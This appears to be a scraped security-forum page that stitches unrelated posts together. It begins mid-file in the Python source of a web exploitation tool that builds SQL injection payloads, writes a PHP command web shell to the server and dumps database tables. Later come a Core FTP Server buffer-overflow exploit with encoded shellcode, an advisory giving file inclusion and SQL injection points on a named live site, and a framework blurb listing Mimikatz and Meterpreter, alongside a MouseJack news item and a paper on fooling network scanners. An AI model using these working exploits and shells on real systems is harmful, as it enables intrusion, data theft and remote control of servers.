None (self.payload) = None options["PAYLOAD"] = dict(options = [(self.dump), (self.shell)], selected = (self.dump)) def set_payload(self, payload): def var_func_00000029(): (self.payload) = payload return var_func_00000029 def is_dump(self): return ((self.payload) == (self.dump)) def str(self): s = "" if (self.delimiter): s += (self.delimiter) s += "UNION SELECT " if (self.delim): empty = ((self.delim) * 2) delim = (self.delim) else: empty = "0" delim = "'" if (self.is_dump)(): s += (self.union)(empty, delim) if ((self.where) != None): s += (" " + (self.where)) else: s += (self.shell)(empty, delim) s += (self.terminator) return s def union(self, empty, delim): s = ((empty + ",") * (self.dump_column)) s += ("CONCAT_WS({0}stdelim{0},{0}{1}{0},".format)(delim, (self.row_start)) def var_func_0000002A(x): return ("IFNULL(%s,'')" % x) s += (",".join)((lambda var_00000031:select(var_func_0000002A, var_00000031))((self.target_columns))) s += (",{0}{1}{0})".format)(delim, (self.row_end)) s += (("," + empty) * (((self.columns) - (self.dump_column)) - 1)) s += (" FROM {}".format)((self.target_table)) return s def shell(self, empty, delim): shell_delim = (("\"") if ((delim == "'")) else ("'")) shell = ("{0}<?php system($_GET[{1}cmd{1}]); ?>{0}".format)(delim, shell_delim) col_seq = (shell + (("," + empty) * ((self.columns) - 1))) directory = "htdocs/" traverse = ("../" * 2) shell_file = "shell.php" s = ("{0} FROM dual INTO OUTFILE {1}{2}{3}{4}{1}{5}".format)(col_seq, delim, traverse, directory, shell_file, (self.terminator)) return s def finalize(self, resp): def var_func_0000002B(___p_op_6): return (___p_op_6.split("stdelim")) if (self.is_dump)(): pattern = ("{}stdelim(.*?)stdelim{}".format)((self.row_start), (self.row_end)) matches = (re.findall)(pattern, resp) return (lambda var_00000032:select(var_func_0000002B, var_00000032))(matches) else: u = ("http://{}:{}/shell.php".format)((self.host), (self.port)) s = ("GET {}\r\n".format)(u) code = ((urllib2.urlopen)(u).getcode)() if (code == 200): s += ("Shell found at {}".format)(u) else: s += "Shell not found, exploit failed" return s import sys from ast import literal_eval class CliArgs(): Mode = None ModeOption = None ModeOption2 = None Get = None Post = None File = None class ParserState(): Class = 0 Url = 1 Option = 2 OptionValue = 3 OptionValue2 = 4 ModeOption = 5 ModeOption2 = 6 Filename = 7 FileData = 8 class ArgOption(): GetPair = "-g" PostPair = "-p" Get = "--g" Post = "--p" File = "-f" class ClassOption(): Lfi = "lfi" Sqli = "sqli" Xss = "xss" Shell = "shell" Upload = "upload" class SqliOption(): List = "list" Table = "table" def parseArgs(): i = 0 key = None key2 = None key3 = None state = (ParserState.Class) obj = CliArgs() args = (lambda var_00000033:skip(1, var_00000033))((sys.argv)) for x in args: _cwSwitchValue_0000 = state if (_cwSwitchValue_0000 == (ParserState.Class)): (obj.Mode) = x _cwSwitchValue_0001 = x if ((_cwSwitchValue_0001 == (ClassOption.Sqli)) or (_cwSwitchValue_0001 == (ClassOption.Xss))): state = (ParserState.ModeOption) else: state = (ParserState.Url) else: if (_cwSwitchValue_0000 == (ParserState.ModeOption)): (obj.ModeOption) = x if (((obj.Mode) == (ClassOption.Sqli)) and ((obj.ModeOption) == (SqliOption.Table))): state = (ParserState.ModeOption2) else: state = (ParserState.Url) else: if (_cwSwitchValue_0000 == (ParserState.ModeOption2)): (obj.ModeOption2) = x state = (ParserState.Url) else: if (_cwSwitchValue_0000 == (ParserState.Url)): (obj.Url) = x state = (ParserState.Option) else: if (_cwSwitchValue_0000 == (ParserState.Option)): key = x state = (ParserState.OptionValue) else: if (_cwSwitchValue_0000 == (ParserState.OptionValue)): _cwSwitchValue_0002 = key if (_cwSwitchValue_0002 == (ArgOption.Get)): (obj.Get) = literal_eval(x) state = (ParserState.Option) else: if (_cwSwitchValue_0002 == (ArgOption.Post)): (obj.Post) = literal_eval(x) state = (ParserState.Option) else: if ((_cwSwitchValue_0002 == (ArgOption.GetPair)) or (_cwSwitchValue_0002 == (ArgOption.PostPair))): key2 = x state = (ParserState.OptionValue2) else: if (_cwSwitchValue_0002 == (ArgOption.File)): key2 = x state = (ParserState.Filename) else: if (_cwSwitchValue_0000 == (ParserState.OptionValue2)): d = None _cwSwitchValue_0003 = key if (_cwSwitchValue_0003 == (ArgOption.GetPair)): if ((obj.Get) == None): (obj.Get) = dict() d = (obj.Get) else: if (_cwSwitchValue_0003 == (ArgOption.PostPair)): if ((obj.Post) == None): (obj.Post) = dict() d = (obj.Post) d[key2] = x state = (ParserState.Option) else: if (_cwSwitchValue_0000 == (ParserState.Filename)): key3 = x state = (ParserState.FileData) else: if (_cwSwitchValue_0000 == (ParserState.FileData)): if ((obj.File) == None): (obj.File) = [] ((obj.File).append)(HttpFile(key2, key3, x)) state = (ParserState.Option) else: print(("Error parsing argument: %s" % x)) quit() i = (i + 1) return obj hasArgs = var_func_0000002C(len((sys.argv))) args = parseArgs() import json class ShellCommand(): Quit = "quit" def shellLoop(shell): while True: cmd = raw_input("st>") _cwSwitchValue_0004 = cmd if (_cwSwitchValue_0004 == (ShellCommand.Quit)): print("Exiting") quit() else: print((shell.run)(cmd)) def listTables(tmpl): probe = SqlUnionProbe(tmpl) di = (probe.listSchemas)() if (di == None): print("[X] List tables failed\r\n") return None keys = (di.keys)() print(("[+] %s databases found\r\n" % len(keys))) for key in keys: print((" " + key)) for table in di[key]: print((" " + table)) print("") def printTable(columns, rows): def var_func_0000002D(x): return "" rows = (([columns] + [(lambda var_00000034:select(var_func_0000002D, var_00000034))(columns)]) + rows) def var_func_0000002E(x): return (sorted(x, reverse = True)[0] + 1) def var_func_0000002F(x): def var_func_00000032(y): return ((len(y[x])) if ((x < len(y))) else (0)) return (lambda var_00000035:select(var_func_00000032, var_00000035))(rows) colLens = (lambda var_00000036:select(var_func_0000002E, var_00000036))((lambda var_00000037:select(var_func_0000002F, var_00000037))(range(0, len(columns)))) for row in rows: i = 0 for col in row: maxLen = colLens[i] pad = (maxLen - len(col)) ((sys.stdout).write)((col + (" " * (pad + 1)))) i = (i + 1) ((sys.stdout).write)("\r\n") ((sys.stdout).write)("\r\n") print(("SnappingTurtle Web Exploitation Tool 0.1." + "0324.1445")) print("http://autosectools.com/SnappingTurtle\r\n") if hasArgs: shell = None tmpl = HttpRequestTemplate((args.Url), (args.Get), (args.Post), (args.File)) _cwSwitchValue_0005 = (args.Mode) if (_cwSwitchValue_0005 == (ClassOption.Lfi)): print("[i] Exploiting local file inclusion") shell = LfiShell(tmpl) if not (shell.create)(): print("[X] Failed to create shell, exiting\r\n") quit() else: if (_cwSwitchValue_0005 == (ClassOption.Sqli)): print("[i] Exploiting SQL injection") _cwSwitchValue_0006 = (args.ModeOption) if (_cwSwitchValue_0006 == (SqliOption.List)): print("[?] Listing databases and tables") listTables(tmpl) else: if (_cwSwitchValue_0006 == (SqliOption.Table)): p = ((args.ModeOption2).split)(".") schema = p[0] table = p[1] print(("[?] Dumping table '{}' of database '{}'".format)(table, schema)) probe = SqlUnionProbe(tmpl) columns = (probe.listColumns)(schema, table) if (columns == None): print("[X] Could not enumerate columns\r\n") quit() rows = (probe.dumpTable)(table, columns = columns) if (rows != None): print("\r\n[+] Table dumped:\r\n") printTable(columns, rows) else: print("[X] Could not dump table\r\n") quit() else: print("[X] Invalid SQL injection option\r\n") quit() quit() else: if (_cwSwitchValue_0005 == (ClassOption.Xss)): print("[i] Starting XSS server\r\n") ip = (args.ModeOption) server = ExploitServer(ip) xss = (server.createExploit)(tmpl) print(("[+] XSS URL:\r\n\r\n %s\r\n" % xss)) (server.serveForever)() else: if (_cwSwitchValue_0005 == (ClassOption.Upload)): php = (PhpShellEmitter().emit)() values = {"php": php} file = (tmpl.getFile)(values) if ((file == None) or (len(file) == 0)): print("[X] No file specified to upload, exiting.") quit() tup = (lambda var_00000038:join(", ", var_00000038))((lambda var_00000039:select(var_func_00000030, var_00000039))(file)) print(("[i] Uploading: %s\r\n" % tup)) resp = (Http.request)((tmpl.getUrl)(values), (tmpl.getPost)(values), file) print(("\r\n[+] Response:\r\n\r\n%s\r\n" % resp)) quit() else: if (_cwSwitchValue_0005 == (ClassOption.Shell)): print(("[i] Connecting to shell: %s" % (args.Url))) shell = (Shell.open)((args.Url)) if (shell == None): print("[X] Failed to open shell, exiting.") quit() else: print(("[X] Invalid strategy: %s\r\n" % (args.Mode))) quit() shellLoop(shell) else: print("python st.py [exploitation strategy] [url] [inputs]\r\n") print("# Exploitation Strategies\r\n") print(" lfi Local file inclusion. Injection is performed using the $lfi token.") print("") print(" sqli {options} SQL injection. Injection is performed using the $sqli token.") print("") print(" If used, one of two options must be specified:") print("") print(" list Dumps a list of databases and tables.") print(" table {name} Dumps a database table.") print("") print(" xss {server ip} Cross-site scripting. Injection is performed using the $xss token.") print("") print(" If used, a target accessible server IP must be specified for listening.") print("") print(" upload Arbitrary upload. Write data to the server using the -f option.") print("") print(" If used, at least one file must be specified using the -f option.") print(" Built-in shells can be injected using the $php token.") print("") print(" shell {shell url} Connects to a previously created shell.") print("") print("# Url\r\n") print(" The url to exploit. Can be injected into using tokens.\r\n") print("# Inputs\r\n") print(" -g {GET name} {GET value} GET data in key/value format.") print(" -p {POST name} {POST value} POST data in key/value format.") print(" --g {GET data} GET data in Python map format.") print(" --p {POST data} POST data in Python map format.") print(" -f {name} {filename} {file data} POST data as a file.") print("") print("# Examples\r\n") print(" python st.py lfi http://localhost/lfiTest.php?theme=$lfi\r\n") print(" python st.py lfi http://localhost/lfiTest.php -g theme $lfi\r\n") print(" python st.py lfi http://localhost/lfiTest.php?theme=$lfi%00\r\n") print(" python st.py lfi http://localhost/postTest.php --p \"{'theme':'$lfi'}\"\r\n") print(" python st.py sqli list http://localhost/sqliTest.php -g email $sqli\r\n") print(" python st.py sqli table sqlitest.users http://localhost/sqliTest.php -g email $sqli\r\n") print(" python st.py xss 10.0.0.122 http://10.0.0.145/xss.php -g search $xss\r\n") print(" python st.py upload http://10.0.0.145/upload.php -f file shell.php $php\r\n") print(" python st.py shell http://10.0.0.145/shell.php\r\n")
-
 1
1
-
-
No matter how secure you think your computer might be, something malicious can always happen. As a Computer is an open book with right tools and talent.
The same is proved by a group of security researchers by hacking into a computer with no internet, and no Bluetooth devices.
Yes, it is possible for attackers to Hack Your Computer through non-Bluetooth devices such as your wireless mouse and keyboard and install Malware or Rootkit onto your machine.
That innocent-looking tiny dongle plugged into your USB port to transmit data between your wireless mouse, and the computer is not as innocent as it pretends to be.

What's the Vulnerability?
Security researchers from the Internet of things security firm Bastille have warned that wireless keyboards and mice from seven popular manufacturers including Logitech, Dell, Microsoft, HP and Lenovo are…
…vulnerable to so-called MouseJack attacks, leaving Billions of computers vulnerable to hackers.
The flaw actually resides in the way these wireless mice and their corresponding radio receivers handle encryption.
The connection between the tiny dongle and the mouse is not encrypted; thus, the dongle would accept any seemingly valid command.
How to Hijack Wireless Mouse and Hack Computer?
Wireless mice and keyboards communicate via radio frequency with a USB dongle inserted into the PC. The dongle then sends packets to the PC, so it follows the mouse clicks or keyboard types.
While most wireless keyboard manufacturers encrypt traffic between the keyboard and the dongle in an effort to prevent spoofing or hijacking of the device.
However, the mice tested by Bastille did not encrypt their communications to the dongle, allowing an attacker to spoof a mouse and install malware on victim's PC.
With the use of around $15-$30 long-range radio dongle and a few lines of code, the attack could allow a malicious hacker within 100 meters range of your computer to intercept the radio signal between the dongle plugged into your computer and your mouse.
The hacker can, therefore, send packets that generate keystrokes instead of mouse clicks, allowing the hacker to direct your computer to a malicious server or website in mere seconds.
During their tests, researchers were able to generate 1000 words/minute over the wireless connection and install a malicious Rootkit in about 10 seconds. They tested several mice from Logitech, Lenovo, and Dell that operate over 2.4GHz wireless communications.
Video Demonstration of MouseJack Attack
Who are Affected?
The following is the list of the wireless keyboard and mouse manufacturers whose non-Bluetooth wireless devices are affected by the MouseJack flaws:
- Logitech
- Dell
- HP
- Lenovo
- Microsoft
- Gigabyte
- AmazonBasics
Billions of PC users with wireless dongles from any of the above manufacturers are at risk of MouseJack flaw. Even Apple Macintosh and Linux machine users also could be vulnerable to the attack.
These mice are separate from Bluetooth mice that are not affected by this security issue.
Many Wireless Devices will Never Receive any Patch
The researchers have already reported the security issue to all the seven manufacturers, but as of today, only Logitech has released a firmware update that blocks MouseJack attacks.
However, there are a wide number of cheaper mice that don't have updatable firmware, due to which all of them will remain vulnerable forever, which could be a major issue in business environments where peripherals are often utilized for several years before being replaced.
Although Lenovo, HP, Amazon, and Gigabyte did not comment, a Dell spokesperson advised the users of the KM714 keyboard and mouse combo to get the Logitech firmware patch via Dell Tech Support and the KM632 Combo users to replace their devices.
Here's the list of affected devices, so if you are using one of them, it might be time to check for updates, and if not available, replace your existing peripheral.
For more in-depth knowledge, you can refer this white paper explaining technical details.
-
 1
1
-
Python and Powershell internal penetration testing framework

Pentestly is a combination of expanding Python tools for use in penetration tests. The goal is to utilize a familiar user interface while making contributions to the framework easy with the power of Python.
Current features- Import NMAP XML
- Test SMB authentication using:
- individual credentials
- file containing credentials
- null credentials
- NTLM hash
- Test local administrator privileges for successful SMB authentication
- Identify readable SMB shares for valid credentials
- Store Domain/Enterprise Admin account names
- Determine location of running Domain Admin processes
- Determine systems of logged in Domain Admins
- Execute Powershell commands in memory and exfil results
- Execute Mimikatz to gather plaintext password from memory (Invoke-Mimikatz.ps1)
- Receive a command shell (Powercat)
- Receive a meterpreter session (Invoke-Shellcode.ps1)
Shoulders of Giants
Pentestly stands on the shoulders of giants. Below are the current tools utilized in Pentestly:
- recon-ng – Backend database for recon-ng is beautifully made and leveraged in Pentestly for data manipulation
- wmiexec.py – Allows us to execute Powershell commands quickly and easily via WMI
- smbmap.py – Useful utility for enumerating SMB shares
- Invoke-Mimikatz.ps1 – Implementation of Mimikatz in Powershell
- powercat.ps1 – Netcat-esque functionality in Powershell
- Invoke-Shellcode.ps1 – Deploy Meterpreter in Powershell
Installgit clone https://github.com/praetorian-inc/pentestly.git
./install.sh
./pentestlySource: https://n0where.net/powershell-penetration-testing-framework-pentestly/
-
 2
2
-
//solved
-
On 2/21/2016 at 9:56 PM, gafi said:
Iti recomand cu caldura aparatele QIWI, comisioanele la bitcoin sunt mici, mai ales la 7USD.
nu sunt terminale QIWI unde ma aflu.
-
Core FTP Server version 1.2 buffer overflow proof of concept exploit.
#-*- coding: utf-8 -*- # # Exploit Title : Core FTP Server v1.2 - BufferOverflow POC # Date: 2016-02-22 # Author: INSECT.B # Facebook : https://www.facebook.com/B.INSECT00 # GitHub : binsect00 # Blog : http://binsect00.tistory.com # Vendor Homepage : http://www.coreftp.com/ # Software Link: # Version: 1.2 # Tested on: Windows7 Professional SP1 En x86 # CVE : N/A ''' [+] Type : Buffer overflow [+] Detail : [-] The vulnerability has the most typical Buffer overflow vulnerabilities. [-] Insert string into 'Log filename(include path)' field that [setup] - [new] - [Logging options] - [More] [-] 'Log filename(include path)' field is no limit to the length and does not check the length [-] Insert string "A"*1500 and press Ok, OK [-] crash info (3bc.e28): Access violation - code c0000005 (first chance) First chance exceptions are reported before any exception handling. This exception may be expected and handled. eax=00000000 ebx=00000111 ecx=41414141 edx=0012a3d9 esi=00502438 edi=00000001 eip=41414141 esp=00129bf0 ebp=00129bf8 iopl=0 nv up ei pl nz na po nc cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00010202 41414141 ?? ??? ''' import struct junk = "A" * 312 EIP = struct.pack("<L",0x7795163b) # USER32!gSharedInfo+0x181fb: # 7795163b ffe4 jmp esp nop = "\x90" * 10 #windows/exec calc.exe #encode : alpha_mixed sehll = ( "\x89\xe5\xdb\xde\xd9\x75\xf4\x59\x49\x49\x49\x49\x49\x49" + "\x49\x49\x49\x49\x49\x43\x43\x43\x43\x43\x43\x37\x51\x5a" + "\x6a\x41\x58\x50\x30\x41\x30\x41\x6b\x41\x41\x51\x32\x41" + "\x42\x32\x42\x42\x30\x42\x42\x41\x42\x58\x50\x38\x41\x42" + "\x75\x4a\x49\x59\x6c\x68\x68\x6f\x72\x67\x70\x77\x70\x47" + "\x70\x75\x30\x6f\x79\x4a\x45\x44\x71\x49\x50\x30\x64\x6c" + "\x4b\x56\x30\x34\x70\x4e\x6b\x61\x42\x56\x6c\x6c\x4b\x71" + "\x42\x77\x64\x4c\x4b\x32\x52\x67\x58\x76\x6f\x6c\x77\x71" + "\x5a\x31\x36\x65\x61\x49\x6f\x4e\x4c\x67\x4c\x53\x51\x61" + "\x6c\x37\x72\x44\x6c\x47\x50\x4f\x31\x38\x4f\x54\x4d\x36" + "\x61\x58\x47\x58\x62\x69\x62\x46\x32\x51\x47\x6c\x4b\x61" + "\x42\x46\x70\x6c\x4b\x52\x6a\x75\x6c\x6e\x6b\x42\x6c\x34" + "\x51\x30\x78\x79\x73\x72\x68\x65\x51\x7a\x71\x30\x51\x6c" + "\x4b\x53\x69\x57\x50\x43\x31\x58\x53\x4c\x4b\x62\x69\x76" + "\x78\x58\x63\x75\x6a\x37\x39\x4c\x4b\x75\x64\x6c\x4b\x36" + "\x61\x4e\x36\x54\x71\x69\x6f\x6e\x4c\x5a\x61\x5a\x6f\x54" + "\x4d\x43\x31\x58\x47\x45\x68\x59\x70\x32\x55\x4b\x46\x64" + "\x43\x51\x6d\x58\x78\x45\x6b\x31\x6d\x55\x74\x50\x75\x48" + "\x64\x42\x78\x6c\x4b\x32\x78\x77\x54\x67\x71\x38\x53\x63" + "\x56\x4c\x4b\x66\x6c\x62\x6b\x6e\x6b\x52\x78\x35\x4c\x63" + "\x31\x68\x53\x6e\x6b\x45\x54\x4c\x4b\x46\x61\x5a\x70\x6c" + "\x49\x47\x34\x65\x74\x31\x34\x61\x4b\x31\x4b\x75\x31\x43" + "\x69\x52\x7a\x36\x31\x6b\x4f\x59\x70\x73\x6f\x63\x6f\x32" + "\x7a\x4c\x4b\x45\x42\x78\x6b\x6e\x6d\x43\x6d\x31\x7a\x63" + "\x31\x6c\x4d\x6c\x45\x4e\x52\x75\x50\x77\x70\x47\x70\x50" + "\x50\x63\x58\x66\x51\x4e\x6b\x62\x4f\x6b\x37\x6b\x4f\x7a" + "\x75\x6f\x4b\x4c\x30\x68\x35\x6f\x52\x61\x46\x43\x58\x69" + "\x36\x7a\x35\x4d\x6d\x4f\x6d\x69\x6f\x68\x55\x65\x6c\x56" + "\x66\x33\x4c\x37\x7a\x4d\x50\x49\x6b\x79\x70\x51\x65\x37" + "\x75\x4f\x4b\x31\x57\x75\x43\x61\x62\x70\x6f\x73\x5a\x73" + "\x30\x46\x33\x39\x6f\x6a\x75\x70\x63\x45\x31\x42\x4c\x63" + "\x53\x74\x6e\x71\x75\x31\x68\x73\x55\x57\x70\x41\x41" ) payload = junk + EIP + nop + sehll with open("CoreFTPServer_Ex.txt","wb") as f : f.write(payload)-
 1
1
-
-
//solved
-
ArpON (Arp handler inspectiON) is a portable ARP handler. It detects and blocks all ARP poisoning/spoofing attacks with the Static Arp Inspection (SARPI) and Dynamic Arp Inspection (DARPI) approaches on switched/hubbed LAN with/without DHCP protocol.
Changes: ArpON has been rewritten from scratch.
Download ArpON-3.0-ng.tar.gz (8.4 MB)
-
 1
1
-
-
RW::Download version 4.0.8 suffers from remote and local file inclusion and remote SQL injection vulnerabilities.
1-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=0
0 _ __ __ __ 1
1 /' \ __ /'__`\ /\ \__ /'__`\ 0
0 /\_, \ ___ /\_\/\_\ \ \ ___\ \ ,_\/\ \/\ \ _ ___ 1
1 \/_/\ \ /' _ `\ \/\ \/_/_\_<_ /'___\ \ \/\ \ \ \ \/\`'__\ 0
0 \ \ \/\ \/\ \ \ \ \/\ \ \ \/\ \__/\ \ \_\ \ \_\ \ \ \/ 1
1 \ \_\ \_\ \_\_\ \ \ \____/\ \____\\ \__\\ \____/\ \_\ 0
0 \/_/\/_/\/_/\ \_\ \/___/ \/____/ \/__/ \/___/ \/_/ 1
1 \ \____/ >> Exploit database separated by exploit 0
0 \/___/ type (local, remote, DoS, etc.) 1
1 1
0 [+] Site : http://0day.today 0
1 [+] Support e-mail : submit[at]inj3ct0r.com 1
0 0
1 #################################### 1
0 I'm indoushka member from Inj3ct0r Team 1
1 #################################### 0
0-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-==-=-=-1
| # Title : RWDownload v4.0.8 Multi Vulnerability
| # Author : indoushka
| # email : indoushka4ever@gmail.com
| # Tested on: windows 8.1 Français V.(Pro)
| # Vendor : http://www.rwscripts.com/
========================================================================
Poc :
L/R file inclusion:
Line : 134
Function : require_once
variables : $langpref
Path : C:\www\UPLOAD\index.php
http://3dcars.crystaldemon.com/index.php?langpref=her yours
SQl injection :
http://3dcars.crystaldemon.com/index.php?url=&cid= inject her
Greetz :
jericho http://attrition.org & http://www.osvdb.org/ * http://packetstormsecurity.com
Hussin-X *D4NB4R* KnocKout * https://www.corelan.be
---------------------------------------------------------------------------------------https://packetstormsecurity.com/files/135077/RW-Download-4.0.8-File-Inclusion-SQL-Injection.html
-
 2
2
-
-
Individual number - From only $ 2.50 per month
World Numbers - Global Telephone Numbers Redirected Anywhere
-
-
Bluffing Network Scan Tools
What you see may not be what you get
Date of writing: 10/2015
Author: Emeric Nasi - emeric.nasi[at]sevagas.com
Website: Sevagas
License: This work is licensed under a Creative Commons Attribution 4.0 International License
Note: Pentesting / Network security basics are recommended to understand this paper.
1. Introduction
1.1. Relying on automatic tools
I have often seen tutorials or even pro pentesters relying too much, if not uniquely on automatic
scanning tools. It may be due to lack of knowledge, or more often due to lack of available time.
Obviously when you have 5 week days to complete a full corporate pentest, you can only do your best,
and it won't be perfect!
Anyway I just wanted to write a little something to remind that automatic tools results are always
interpretation of incoming data. Tools expect a certain behavior from systems, and will make some
assumptions. If you do not know this, you may be fooled by false positives or worse loose your valuable
time!
Just a quick example, when you successfully ping a machine, so you assume it's alive. But in fact, it just
means you received and ICMP Echo Reply packet in answer to sending an ICMP Echo Request. This echo
reply could have been send by another machine than the targeted one. It can be part of a tarpit strategy!
Now let's focus on some major features of security scan tools:
- OS fingerprinting
- Port Scanning
- Banner grabbing
1.2. Set up
I've ran my tests using two virtual machines running both on Linux. The targeted host is an Ubuntu 14.04
Linux with kernel 3.13.0 and has IP 192.168.0.16.
I targeted this host with free widely known scanning tools which are:
- Nmap (https://nmap.org/)
- OpenVas (OpenVAS - OpenVAS - Open Vulnerability Assessment System)
- Nikto (Nikto2 | CIRT.net)
All the trick code in this article are summed up in a bash script in section §6 as an Annex at the end of the
document. You can copy past this code in a bash, run it as root, modify it and have fun!
2. OS Fingerprinting
2.1. Behind the scene
OS Fingerprinting, whether it is active (ex. using Nmap) or passive (ex. using p0f) relies on how the target
IP stack behaves in a way that distinguishes it from other systems.
Automatic tools will compare several behaviors and packets fields to a signature database. Automatic
tools will assume that IP stack behavior will always be the same for a given OS. This is indeed normally
the case, unless you modify it.
2.2. How it can be tricked
OS fingerprinting can be tricked by modifying the behavior of the system TCP/IP stack.
One of the values which are looked at by OS fingerprinting tools is an IP default Time To Leave (TTL) field
in the packet. It is also very easy to modify on a Linux Box. The default TTL value on Linux is generally set
to 64. As you can check by doing:
# sysctl net.ipv4.ip_default_ttl
net.ipv4.ip_default_ttl = 64You can change this value to 128 which is, among others, Microsoft Windows default TTL value.
# sysctl -w net.ipv4.ip_default_ttl=128
Let's see how Nmap and OpenVas react to this simple command.
Example 1: Nmap OS detection
The -O option is used by Nmap to fingerprint. The way Nmap fingerprints OS is fully explained at
https://nmap.org/book/man-os-detection.html
# nmap -O 192.168.0.16
Starting Nmap 6.00 ( http://nmap.org ) at 2015-09-27 18:13 CEST
Nmap scan report for 192.168.0.16
Host is up (0.00042s latency).
Not shown: 995 closed ports
PORT STATE SERVICE
21/tcp filtered ftp
...
MAC Address: xxxxxxxxxxxxxxxxxxxxxx
No exact OS matches for host (If you know what OS is running on it, see http://nmap.org/submit/ ).
...Nmap builds signatures based on various behaviors it expects from the target IP stack.
In this case we can see we came up with something outside of Nmap signature base. However we just
change one value, the TTL. With more kernel tweaking, we could totally fake another OS signature on a
Linux Box
We can use the osscan-guess option to see what Nmap thinks our machine is most probably:
# nmap -O --osscan-guess 192.168.0.16
Starting Nmap 6.00 ( http://nmap.org ) at 2015-09-27 18:17 CEST
Nmap scan report for 192.168.0.16
Host is up (0.00042s latency)..
...
MAC Address: xxxxxxxxxxxxxxxxxxxxx
Device type: WAP|media device|general purpose|webcam|specialized|printer|PBX
Running (JUST GUESSING): Netgear embedded (92%), Western Digital embedded (92%), Linux
2.6.X|3.X|2.4.X (89%), AXIS Linux 2.6.X (88%), Crestron 2-Series (87%), Lexmark embedded (87%), Vodavi
embedded (86%), Comtrend embedded (86%)Example 2: OpenVAS OS detection
The same test was done with OpenVas open source vulnerability scanner. The default scan does also run
OS fingerprinting mechanism, based on ICMP fingerprinting.

3. Port scanning
3.1. Behind the scene
Port scanning also relies on IP stack behavior, but this time on expected normal implementation of the
RFC (which is not always the case on all OS but let's not start on this topic!).
The most common scans used by tools are Syn scan and TCP connect scan. There are also other variant
of exotic scans playing with various possibilities of the TCP flag. Here is the normal behavior, expected
by port scan tools:
If the port is opened:
Scanner <---... SYN ...---> Target
Scanner <---... SYN,ACK ...---> TargetIf the port is closed:
Scanner <---... SYN ...---> Target
Scanner <---... RST ...---> TargetFor any other behavior, the port is considered filtered, behind a firewall.
Concerning other types of scans, you can find more information on this post I wrote a few years ago:
http://www.sevagas.com/?Iptables-firewall-versus-nmap-and,31'>http://www.sevagas.com/?Iptables-firewall-versus-nmap-and,31
3.2. How to detect it
Knowing how it works makes it possible to build a defense. In the code below we use iptables to log
various scan attempts, including exotic scans.
iptables -A INPUT -p tcp --tcp-flags ALL FIN,PSH,URG -m limit --limit 6/h --limit-burst 1 -j LOG --log-prefix
"Firewall>XMAS scan "
iptables -A INPUT -p tcp --tcp-flags ALL SYN,RST,ACK,FIN,URG -m limit --limit 6/h --limit-burst 1 -j LOG --
log-prefix "Firewall>XMAS-PSH scan "
iptables -A INPUT -p tcp --tcp-flags ALL ALL -m limit --limit 6/h --limit-burst 1 -j LOG --log-prefix
"Firewall>XMAS-ALL scan "
iptables -A INPUT -p tcp --tcp-flags ALL FIN -m limit --limit 6/h --limit-burst 1 -j LOG --log-prefix
"Firewall>FIN scan "
iptables -A INPUT -p tcp --tcp-flags SYN,RST SYN,RST -m limit --limit 6/h --limit-burst 1 -j LOG --logprefix
"Firewall>SYN/RST scan "
iptables -A INPUT -p tcp --tcp-flags SYN,FIN SYN,FIN -m limit --limit 6/h --limit-burst 1 -j LOG --log-prefix
"Firewall>SYN/FIN scan "
iptables -A INPUT -p tcp --tcp-flags ALL NONE -m limit --limit 6/h --limit-burst 1 -j LOG --log-prefix
"Firewall>Null scan "
# Prevent Syn port scan (will detect syn on 5 different port in less than 3 sec)
iptables -A INPUT -m psd -p tcp -m limit --limit 6/h --limit-burst 1 -j LOG --log-prefix "Firewall>Syn scan
detected "Note that the previous lines will only logs the scan, they will not prevent it. The goal is more to show that
by knowing the TCP flags used by ports scaners, we can detect them.
Concerning Syn and TCP connect scan, since they correspond to normal TCP connection behavior, they
are much more difficult to detect. One way, as seen above, is to use the iptables psd module which can
detect a certain amount of connection to different ports from the same IP in a given lapse of time.
This will not work is the scan is really slow. Another possibility is to ''trap'' some ports which are never
used on your systems. For example port 445 (SMB) on a Linux webserver or port 23 (Telnet) anywhere.
In these cases you are sure a hit on the port is a malicious activity. This is easy to do using iptables.
3.3. How to trick port scanning
An easy way to trick Syn and TCP connect port scanning is to pretend some or all ports are opened. This
can be done by responding Syn,Ack packet to any Syn query. This way, closed and filtered ports can be
thought opened.
We can do that using iptables TARPIT target:
iptables -A fw-aggressive -p tcp --destination-port 21 -j TARPIT
iptables -A fw-aggressive -p tcp --destination-port 137:139 -j TARPIT
iptables -A fw-aggressive -p tcp --destination-port 445 -j TARPITThe TARPIT target will answer Syn/ACK packet to any Syn query on the filtered ports. This is useful to
trick automatic port scanner, especially those used by fast spreading worms and botnets.
Example 1: OpenVAS port scanning

As you can see, this default OpenVas scan assumes that our rogue ports are opened. It fell into the tarpit.
In reality, none of these ports are opened on the machine.
A well-crafted tarpit could lead vulnerability scanner to try to find vulnerabilities on the supposed
services and also return false positives. This is the case for example when you implement a Honeypot.
The Dionaea honeypot (http://dionaea.carnivore.it/) for example does a good job implementing false
insecure SMB services (however default banner grabbing will detect Dionaea as a service if it is not
modified).
This is a great way to loose a lot of time for the ''attacker''...
Example 2: Nmap port scanning
The iptables TARPIT does not work against latest versions of Nmap
# nmap 192.168.0.16
...
Not shown: 995 closed ports
PORT STATE SERVICE
21/tcp filtered ftp
139/tcp filtered netbios-ssn
445/tcp filtered microsoft-ds
...We can see that despite the tarpit, Nmap detects that the ports are being filtered. On other versions,
Nmap will declare the ports as Open. In fact it is possible to detect the use of iptables TARPIT. This is
because the iptables TARPIT model returns a SYN/ACK packet which has singularities (for example, a max
sized segment of 0, which is not normally the case). This is well explained in this link
https://www.fishnetsecurity.com/6labs/blog/port-scanning-through-tarpits.'>https://www.fishnetsecurity.com/6labs/blog/port-scanning-through-tarpits. It is thus possible to detect
the usage of TARPIT iptables target for the scanner.
Anyway, even if Nmap can now bypass this simple use of TARPIT; It is possible to build a more
sophisticated one which returns a Syn/Ack packet in a much more realistic fashion.
4. Banner Grabbing
4.1. Behind the scene
Banner grabbing process is pretty simple, the scanner will act this time on application layer. It will send a
classic application request to the service, which will answer back. In the answer, the tools expect to find
the service name and version.
4.2. How to trick it
The most common methods used to trick both port scanning and banner grabbing is to use honeypots or
sophisticated tarpits applications.
If you want to test a quick demo, here is a nice little trick from Nick Marsh (see
http://marc.info/?l=nmap-dev&m=142811327627471&w=2) to send HTTP application scanner to an
